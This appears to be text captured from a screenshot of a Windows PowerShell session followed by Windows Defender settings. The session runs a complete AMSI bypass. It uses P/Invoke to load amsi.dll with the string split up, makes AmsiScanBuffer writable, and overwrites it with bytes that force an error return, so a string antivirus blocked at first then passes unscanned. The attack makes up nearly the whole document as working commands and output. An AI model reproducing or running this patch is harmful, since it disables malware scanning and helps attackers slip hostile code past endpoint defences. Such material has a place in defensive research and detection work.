 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\Operator> "AmsiScanBuffer"
At line:1 char:1
+ "AmsiScanBuffer"
+ ~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\Operator> $Win32 = @"
>> using System;
>> using System.Runtime.InteropServices;
>> public class Win32 {
>> [DllImport("kernel32")]
>> public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
>> [DllImport("kernel32")]
>> public static extern IntPtr LoadLibrary(string name);
>> [DllImport("kernel32")]
>> public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldPro
tect);
>> }
>> "@
PS C:\Users\Operator> Add-Type $Win32
>>
PS C:\Users\Operator> $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
>>
PS C:\Users\Operator> $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
>>
PS C:\Users\Operator> $p = 0
PS C:\Users\Operator> [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
>>
True
PS C:\Users\Operator> $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
>>
PS C:\Users\Operator> [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
>>
PS C:\Users\Operator> [Win32]::VirtualProtect($Address, [uint32]5, 0x20, [ref]$p)
>>
True
PS C:\Users\Operator> "AmsiScanBuffer"
AmsiScanBuffer
PS C:\Users\Operator> _
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud. Works best with Automatic sample
submission turned on.
On
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats. We'll prompt you if the file we need is likely to contain
personal information.
Automatic sample submission is off. Your device may be Dismiss
vulnerable.
Off
Submit a sample manually